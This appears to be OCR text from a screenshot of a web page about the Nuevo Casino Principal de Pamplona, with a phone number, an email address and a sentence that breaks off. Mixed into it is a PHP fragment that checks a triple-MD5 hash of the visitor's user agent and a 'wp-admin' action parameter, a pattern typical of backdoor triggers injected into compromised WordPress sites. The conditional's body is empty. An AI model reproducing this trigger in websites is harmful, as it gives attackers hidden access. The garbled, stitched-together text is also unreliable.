
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Nuevo Casino Principal
De Pamplona
Nuevo Casino Principal
De Pamplona
No podría convertirse en un asunto exitoso sin